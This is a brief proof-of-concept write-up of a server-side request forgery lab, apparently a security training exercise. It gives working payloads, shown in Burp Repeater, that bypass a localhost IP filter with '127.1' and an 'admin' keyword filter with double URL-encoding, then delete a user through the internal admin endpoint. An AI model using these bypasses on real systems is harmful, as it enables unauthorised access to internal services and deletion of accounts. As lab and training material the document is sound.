VAPT PoC Report: SSRF Exploitation
Step 1: Login and open any product page.
Step 2: Click 'Check Stock' and intercept request in Burp Suite.



Step 3: - Send the request to the Repeater change the Stock Api value stockApi=http://127.0.0.1/ but it’s Response: Blocked
step 4:- Bypass IP Filter
Change URL:
stockApi=http://127.1/


5. Attempt Admin Access
stockApi=http://127.1/admin
Step 6:-Bypass Keyword Filter (Double Encoding)
admin → %61dmin → %2561dmin
stockApi=http://127.1/%2561dmin



Step 7: - Delete Target User
Find delete endpoint:
/admin/delete?username=carlos


Step 8: - Delete Target User
stockApi=http://127.1/%2561dmin/delete?username=carlos


Step 9: - Lab solve successfully
